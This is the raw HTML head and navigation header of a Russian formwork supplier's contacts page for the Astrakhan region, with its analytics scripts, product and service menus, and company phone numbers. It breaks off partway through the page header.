

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sgmonolit.ru/contacts/astrakhanskaya-obl/
body_size: 14972
content:
    <!DOCTYPE html>
<html lang="ru" data-theme="light">
    <script data-skip-moving="true">// Активация тёмной темы при загрузке страницы
        // Вызывать в начале загрузки DOM!!!
        (() => {
            let theme = localStorage.theme;

            if (theme) {
                document.documentElement.dataset.theme = "dark";
                resetAllTransitions();
            } else {
                document.documentElement.dataset.theme = "light";
                resetAllTransitions();
            }

            function resetAllTransitions() {
                document.documentElement.classList.add('reset-all-transitions');
                setTimeout(() => {
                    document.documentElement.classList.remove('reset-all-transitions');
                }, 50)
            }
        })();

    </script>
    <head>
        <meta charset="UTF-8">
        <title>Опалубочные работы в Астраханской области – контакты</title>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />

<meta name="description" content="Покупка, аренда и установка опалубки в Астраханской области. Закажите качественную опалубку в Астрахани по выгодным ценам. 8 (800) 505-86-17" />
<link rel="shortcut icon" href="/local/templates/shop_sgmonolit/images/favicon.png">
<link rel="icon" href="/local/templates/shop_sgmonolit/images/favicon-192x192.png" type="image/png" sizes="192x192">
<link rel="apple-touch-icon" href="/local/templates/shop_sgmonolit/images/apple-touch-icon-180x180.png" sizes="180x180">
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/js/bxmaker/geoip/components/confirm/dist/index.bundle.css?17429929352499" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/searchinput/dist/index.bundle.css?17492188621119" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/searchwrapper/dist/index.bundle.css?1749218862904" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/empty/dist/index.bundle.css?1749218862162" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/message/dist/message.bundle.css?1749218862341" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/popup/dist/index.bundle.css?17492188621362" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/loader/dist/loader.bundle.css?174921886210554" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/geoip/components/city/dist/index.bundle.css?17429929353665" type="text/css"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/bitrix/menu/left_multi/style.css?1743405664312" type="text/css"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/libs/libs.min.css?1744895417116266" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/css/base.css?1754402563685095" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/css/fonts.css?17476001252398" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/css/custom.css?17550054955838" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/bxmaker/geoip.city/.default/style.css?17440084721295" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/bitrix/menu/main/style.css?174337678781" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/arturgolubev/search.title/.default/style.css?174194511729" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/bitrix/menu/bottom/style.css?1741945117626" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/components/ws/cookie.consent/templates/.default/style.css?17543085744272" type="text/css"  data-template-style="true"  rel="stylesheet" />







<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="format-detection" content="telephone=no">
<link rel="canonical" href="https://www.sgmonolit.ru/contacts/astrakhanskaya-obl/" />



        <!-- Yandex.Metrika counter -->
        <script data-skip-moving="true" type="text/javascript">
            (function (m, e, t, r, i, k, a) {
                m[i] = m[i] || function () {
                    (m[i].a = m[i].a || []).push(arguments)
                };
                m[i].l = 1 * new Date();
                for (var j = 0; j < document.scripts.length; j++) {
                    if (document.scripts[j].src === r) {
                        return;
                    }
                }
                k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
            })
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(4925146, "init", {
                clickmap: true,
                trackLinks: true,
                accurateTrackBounce: true,
                webvisor: true,
                ecommerce: "dataLayer"
            });
        </script>
        <noscript>
            <div><img src="https://mc.yandex.ru/watch/4925146" style="position:absolute; left:-9999px;" alt=""/></div>
        </noscript>
        <!-- /Yandex.Metrika counter -->
        <script data-skip-moving="true" type="text/javascript">
            window.addEventListener('onBitrixLiveChat', function (event) {
                var widget = event.detail.widget;

                // Обработка событий
                widget.subscribe({
                    type: BX.LiveChatWidget.SubscriptionType.userMessage,
                    callback: function (data) {

                        // любая команда

                        if (typeof (dataLayer) == 'undefined') {
                            dataLayer = [];
                        }
                        dataLayer.push({
                            "ecommerce": {
                                "purchase": {
                                    "actionField": {
                                        "id": "chatsend",
                                        "goal_id": "361980060"
                                    },
                                    "products": [{}]
                                }
                            }
                        });
                    }
                });
            });
        </script>
        <!-- Top.Mail.Ru counter -->
        
        <noscript>
            <div><img src="https://top-fwz1.mail.ru/counter?id=3592681;js=na" style="position:absolute;left:-9999px;"
                      alt="Top.Mail.Ru"/></div>
        </noscript>
        <!-- /Top.Mail.Ru counter -->
        <script data-skip-moving="true" async src="//widgets.mango-office.ru/site/34234"></script>
        
        

    </head>
<body>
<div class="page">
    <header class="header " id="header">
        <div class="container header-container">
            <div class="header-panel">
                <div class="header-top">
                    <div class="header-top-contacts">
                                                    <div class="header-top-contacts-item">
                                <div class="header-top-contacts-item__label">Офис / Приемная:</div>
                                <svg class="icon icon-phone-outline header-top-contacts-item__icon">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#phone-outline"></use>
                                </svg>
                                <a class="header-top-contacts-item__link hover--accent hover"
                                   href="tel:+74953745006">+7 (495) 374-50-06</a>
                            </div>
                                                                            <div class="header-top-contacts-item">
                                <div class="header-top-contacts-item__label">отдел / продаж:</div>
                                <svg class="icon icon-phone-outline header-top-contacts-item__icon">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#phone-outline"></use>
                                </svg>
                                <a class="header-top-contacts-item__link hover--accent hover"
                                   href="tel:+78006002902">8 (800) 600-29-02</a>
                            </div>
                                                                            <div class="header-top-contacts-item">
                                <svg class="icon icon-mail-outline header-top-contacts-item__icon">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#mail-outline"></use>
                                </svg>
                                <a class="header-top-contacts-item__link header-top-contacts-item__link--rowspan-2 hover--accent hover"
                                   href="mailto:sale@1opk.ru">sale@1opk.ru</a>
                            </div>
                                            </div>
                </div>
                <div class="header-bottom--custom">
                    
                    
    <div class="header-nav-item header-location header-menu__location" id="location">
        <div class="header-nav-link header-location-link hover hover--accent" id="bxmaker-geoip-city"></div>
           </div>



<!--'start_frame_cache_bxmaker-geoip-city-frame'--><!--'end_frame_cache_bxmaker-geoip-city-frame'-->                                        <div class="header-bottom">
                        <a class="header-logo header-bottom__logo" href="/" title="Первая опалубочная компания">
                            <svg class="icon icon-logo-horizontal ">
                                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo-horizontal"></use>
                            </svg>
                            <svg class="icon icon-logo ">
                                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo"></use>
                            </svg>
                        </a>
                        <div class="header-menu header-bottom__menu">
                            <!--bxmaker:geoip.city-->
                            <nav class="header-nav header-menu__nav" itemscope itemtype="https://schema.org/SiteNavigationElement">
                                <ul class="header-nav-list reset-list" itemscope itemtype="https://schema.org/ItemList">
                                    
<li class="header-nav-item header-nav-item--static">
    <a class="header-nav-link" href="/products/">Продукция</a>
    <div class="header-nav-sublist-wrap header-nav-sublist-wrap--wide">
        <ul class="header-nav-sublist reset-list">
            <li class="header-nav-subitem header-nav-subitem--wide">
                <div>
                    <div class="mb-4 text-0 color-grey link-arrow d-none d-xl-inline-block">Опалубка</div>
                    <ul class="reset-list header-nav-products-list">
                                                                        
                            <li class="header-nav-subitem">
                                <a class="header-nav-sublink header-nav-sublink-product" href="/products/opalubka-sten/">
                                    <picture class="header-nav-sublink-pic">
                                        <img class="lozad" data-src="/upload/iblock/1ea/nx5awp39apn22l3h5z3ipjpclxwconnj.png" alt="Опалубка стен" title="Опалубка стен">
                                    </picture>
                                    <span class="header-nav-sublink-text">Опалубка стен</span>
                                    <div class="header-nav-sublink-arrow">
                                        <svg class="icon icon-ext-link ">
                                            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ext-link"></use>
                                        </svg>
                                    </div>
                                </a>
                            </li>
                                                                            
                            <li class="header-nav-subitem">
                                <a class="header-nav-sublink header-nav-sublink-product" href="/products/opalubka-kolonn/">
                                    <picture class="header-nav-sublink-pic">
                                        <img class="lozad" data-src="/upload/medialibrary/b46/0yy4dgat26p5dintr5x75uqdu0oyyl2r.png" alt="Опалубка колонн" title="Опалубка колонн">
                                    </picture>
                                    <span class="header-nav-sublink-text">Опалубка колонн</span>
                                    <div class="header-nav-sublink-arrow">
                                        <svg class="icon icon-ext-link ">
                                            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ext-link"></use>
                                        </svg>
                                    </div>
                                </a>
                            </li>
                                                                            
                            <li class="header-nav-subitem">
                                <a class="header-nav-sublink header-nav-sublink-product" href="/products/opalubka-dlya-fundamenta/">
                                    <picture class="header-nav-sublink-pic">
                                        <img class="lozad" data-src="/upload/iblock/641/2uovn20msrtz1y8j0d36uznjnojrtx87.png" alt="Опалубка для фундамента" title="Опалубка для фундамента">
                                    </picture>
                                    <span class="header-nav-sublink-text">Опалубка для фундамента</span>
                                    <div class="header-nav-sublink-arrow">
                                        <svg class="icon icon-ext-link ">
                                            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ext-link"></use>
                                        </svg>
                                    </div>
                                </a>
                            </li>
                                                                            
                            <li class="header-nav-subitem">
                                <a class="header-nav-sublink header-nav-sublink-product" href="/products/opalubka-perekryitiy/">
                                    <picture class="header-nav-sublink-pic">
                                        <img class="lozad" data-src="/upload/iblock/7c9/dj9vfoifg8wirfzv9h62e8ixpi0g9ib6.png" alt="Опалубка перекрытий" title="Опалубка перекрытий - Первая Опалубочная Компания">
                                    </picture>
                                    <span class="header-nav-sublink-text">Опалубка перекрытий</span>
                                    <div class="header-nav-sublink-arrow">
                                        <svg class="icon icon-ext-link ">
                                            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ext-link"></use>
                                        </svg>
                                    </div>
                                </a>
                            </li>
                                                                                                    
                            <li class="header-nav-subitem">
                                <a class="header-nav-sublink header-nav-sublink-product" href="/products/opalubka-dlya-liftovykh-shakht/">
                                    <picture class="header-nav-sublink-pic">
                                        <img class="lozad" data-src="/upload/iblock/67c/tqmvox3hc5428hcyvayphm5gti3limuj.png" alt="Опалубка для лифтовых шахт" title="Опалубка для лифтовых шахт">
                                    </picture>
                                    <span class="header-nav-sublink-text">Опалубка для лифтовых шахт</span>
                                    <div class="header-nav-sublink-arrow">
                                        <svg class="icon icon-ext-link ">
                                            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ext-link"></use>
                                        </svg>
                                    </div>
                                </a>
                            </li>
                                                                        </ul>
                </div>
                <div>
                    <div class="mb-4 text-0 color-grey link-arrow d-none d-xl-inline-block">Прочее оборудование</div>
                    <ul class="reset-list pt-3 pt-xl-0 header-nav-other-products-list">
                                                                                                    <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/stroitelnye-lesa/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/fbe/92qkiuwgqkg68vde9sfcc7fne2gogr0g.png" alt="Строительные леса" title="Строительные леса">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Строительные леса</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/vetrozashitnye-ekrany/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/5f7/gursjz0zmq66s31dprbdcrgdqf6b8tya.png" alt="Ветрозащитные экраны" title="Ветрозащитные экраны">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Ветрозащитные экраны</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/komplektuyuschie/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/7fd/6ikt6gtgylzn8fbm8ccsqmqt5avm3tv4.png" alt="Комплектующие и элементы" title="Комплектующие и элементы">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Комплектующие и элементы</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/balka-fanero-derevyannaya/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/b94/ry6mm0h334dgs6p96gyndrgkprdx50oo.png" alt="Балка фанеро-деревянная" title="Балка фанеро-деревянная - Первая Опалубочная Компания">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Балка фанеро-деревянная</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/materialyi_dlya_monolitnogo_stroitelstva/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/9c5/0l5m3dbnneu2r06z1ym7edotwkontjrt.png" alt="Материалы для монолитного строительства" title="Материалы для монолитного строительства">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Материалы для монолитного строительства</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/fanera-laminirovannaya/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/afa/32d5bpcq1r49jnmn4bh4x92q4l9zxy80.png" alt="Фанера ламинированная" title="Фанера ламинированная">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Фанера ламинированная</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/zashchitno-ulavlivayushchie-setki/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/c3a/ye6q1t7ujbg4ay653nm6han5trbnvi71.jpg" alt="Защитно-улавливающие сетки" title="Защитно-улавливающие сетки">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Защитно-улавливающие сетки</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/oborudovanie/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/e50/iuesgdcxm96ffi31x0jo8gmu6auy96k3.png" alt="Оборудование" title="Оборудование - Первая Опалубочная Компания">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Оборудование</span>
                                </a>
                            </li>
                                                                        </ul>
                </div>
            </li>
        </ul>
    </div>
</li>

                                    
<!--<noindex>-->

                        
                            
        
                                    <li class="header-nav-item "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                    <a class="header-nav-link" href="/uslugi/" itemprop="url">
                        <meta itemprop="name" content="Услуги"/>
                        Услуги                    </a>
                    <div class="header-nav-sublist-wrap">
                        <ul class="header-nav-sublist reset-list" itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ItemList">
                                                
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/arenda-lizing/" itemprop="url">
                            Аренда и Лизинг                            <meta itemprop="name" content="Аренда и Лизинг" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/dostavka/" itemprop="url">
                            Доставка                            <meta itemprop="name" content="Доставка" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/inzhenernyy-raschet-opalubki/" itemprop="url">
                            Инженерный расчет опалубки                            <meta itemprop="name" content="Инженерный расчет опалубки" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/shef-montazh/" itemprop="url">
                            Шеф-монтаж                            <meta itemprop="name" content="Шеф-монтаж" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/mezhdunarodnyje-sdelki/" itemprop="url">
                            Международные сделки                            <meta itemprop="name" content="Международные сделки" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/komplektatsiya-obekta-pod-klyuch/" itemprop="url">
                            Комплектация "под ключ"                            <meta itemprop="name" content="Комплектация "под ключ"" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/individualnye-inzhenernye-resheniya/" itemprop="url">
                            Индивидуальные решения                            <meta itemprop="name" content="Индивидуальные решения" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/kontrol-kachestva/" itemprop="url">
                            Контроль качества                            <meta itemprop="name" content="Контроль качества" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/kompleksnye-resheniya/" itemprop="url">
                            Комплексные решения                            <meta itemprop="name" content="Комплексные решения" />
                        </a>
                    </li>
                
            
        
        
                        
                                    </ul></div></li>                    
        
        
            
                                    <li class="header-nav-item not-selectable " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-link " href="/fotogalereya/" itemprop="url" >
                            <meta itemprop="name" content="Объекты"/>
                            Объекты                        </a>
                    </li>
                
            
        
        
                        
                            
                            
                                    <li class="header-nav-item "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                    <a class="header-nav-link" href="/company/" itemprop="url">
                        <meta itemprop="name" content="Компания"/>
                        Компания                    </a>
                    <div class="header-nav-sublist-wrap">
                        <ul class="header-nav-sublist reset-list" itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ItemList">
                                                            <li class="header-nav-subitem">
                                                
        
                        
                            
        
                                                                    <ul class="reset-list">
                                                
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/o-kompanii/" itemprop="url">
                            О компании                            <meta itemprop="name" content="О компании" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/preimushhestva-1OK/" itemprop="url">
                            Преимущества 1ОК                            <meta itemprop="name" content="Преимущества 1ОК" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/client/" itemprop="url">
                            Отзывы клиентов                            <meta itemprop="name" content="Отзывы клиентов" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/partners/" itemprop="url">
                            Партнеры                            <meta itemprop="name" content="Партнеры" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/office/" itemprop="url">
                            Наш офис                            <meta itemprop="name" content="Наш офис" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/sklad/" itemprop="url">
                            Наш Склад                            <meta itemprop="name" content="Наш Склад" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/proizvodstvo/" itemprop="url">
                            Производство                            <meta itemprop="name" content="Производство" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/vakansii/" itemprop="url">
                            Вакансии                            <meta itemprop="name" content="Вакансии" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem selected"  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/contacts/" itemprop="url">
                            Контакты                            <meta itemprop="name" content="Контакты" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/kartochka-kompanii/" itemprop="url">
                            Карточка компании                            <meta itemprop="name" content="Карточка компании" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/news/" itemprop="url">
                            Новости                            <meta itemprop="name" content="Новости" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/article/" itemprop="url">
                            Статьи                            <meta itemprop="name" content="Статьи" />
                        </a>
                    </li>
                
            
        
        
                        
                                    </ul>                    
        
                                                                    <ul class="reset-list">
                                                
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/opalubka-v-kazakhstane/" itemprop="url">
                            Опалубка в Казахстане                            <meta itemprop="name" content="Опалубка в Казахстане" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/opalubka-v-belarusi/" itemprop="url">
                            Опалубка в Беларуси                            <meta itemprop="name" content="Опалубка в Беларуси" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/opalubka-v-sankt-peterburge/" itemprop="url">
                            Опалубка в Санкт-Петербурге                            <meta itemprop="name" content="Опалубка в Санкт-Петербурге" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/opalubka-v-regionakh-rf/" itemprop="url">
                            Опалубка в регионах РФ                            <meta itemprop="name" content="Опалубка в регионах РФ" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/opalubka-v-stranah-zarubezhja2/" itemprop="url">
                            Опалубка в странах ближнего зарубежья                            <meta itemprop="name" content="Опалубка в странах ближнего зарубежья" />
                        </a>
                    </li>
                
            
        
        
                                                    </ul></li></ul></div></li>                                            
        
        
        
            
                                    <li class="header-nav-item not-selectable " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-link " href="/uslugi/arenda-lizing/" itemprop="url" >
                            <meta itemprop="name" content="Аренда"/>
                            Аренда                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-item not-selectable " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-link " href="/sale/" itemprop="url" >
                            <meta itemprop="name" content="Акции"/>
                            Акции                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-item not-selectable " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-link header-nav-link-gradient" href="/priglasit_tender/" itemprop="url" >
                            <meta itemprop="name" content="Пригласить в тендер"/>
                            Пригласить в тендер                        </a>
                    </li>
                
            
        
        
        
            
        <!--</noindex>-->
                                </ul>
                            </nav>


                            <button class="reset-btn header-theme header-menu__theme" id="themesToggle" type="button">
                                <svg class="icon icon-sun icon-s">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#sun"></use>
                                </svg>
                                <svg class="icon icon-moon icon-s">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#moon"></use>
                                </svg>
                                <div class="header-theme-toggle"></div>
                            </button>

                            <div class="header-menu__contacts header-menu-contacts">
                                                                    <div class="header-menu-contacts-item">
                                        <div class="link-text-2 opacity-30">Адрес</div>
                                        <div class="text-0">Московская обл., г.Троицк, ул. Центральная, д.5</div>
                                    </div>
                                                                                                    <div class="header-menu-contacts-item">
                                        <div class="link-text-2 opacity-30">E-mail</div>
                                        <a class="text-0" href="mailto:sale@1opk.ru">sale@1opk.ru</a>
                                    </div>
                                                                                                    <div class="header-menu-contacts-item">
                                        <div class="link-text-2 opacity-30">Офис / Приемная</div>
                                        <a class="text-0" href="tel:+74953745006">+7 (495) 374-50-06</a>
                                    </div>
                                                                                                    <div class="header-menu-contacts-item">
                                        <div class="link-text-2 opacity-30">Отдел продаж</div>
                                        <a class="text-0" href="tel:+78006002902">8 (800) 600-29-02</a>
                                    </div>
                                                            </div>
                        </div>
                        <button class="reset-btn header-search-btn hover hover--opacity header-bottom__search-btn" id="searchPanelOpenBtn" type="button">
                            <svg class="icon icon-search icon">
                                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#search"></use>
                            </svg>
                        </button>

                        <div class="header-bottom-contacts">
                                                            <a class="header-bottom-contact-link hover hover--opacity" href="mailto:sale@1opk.ru" title="sale@1opk.ru">
                                    <svg class="icon icon-mail-outline ">
                                        <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#mail-outline"></use>
                                    </svg>
                                </a>
                                                                                        <a class="header-bottom-contact-link hover hover--opacity" href="tel:+74953745006" title="+7 (495) 374-50-06">
                                    <svg class="icon icon-phone-outline ">
                                        <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#phone-outline"></use>
                                    </svg>
                                </a>
                                                    </div>

                        
<div id="bx_2398040081_b78f58190d22751e046aefee">
    <a id="bx_2398040081_b78f58190d22751e046aefee_basket" class="header-cart-btn header-panel__cart-btn basket-empty " href="/basket/" title="Корзина">
        <svg class="icon icon-cart icon">
            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#cart"></use>
        </svg>
    </a>
</div>



                        <a onclick="ym(4925146,'reachGoal','clic-contact')" class="header-contacts link-text-1" href="/contacts/">
                            <span>Контакты</span>
                        </a>
                        <button class="reset-btn header-burger" id="burger" type="button"></button>

                        

                        <div class="header-location-question-mobile" id="approveLocationMobile"></div>

                    </div>

                        <div class="search-panel" id="searchPanel">
        <a class="search-panel-logo search-panel__logo" href="/" title="Первая опалубочная компания">
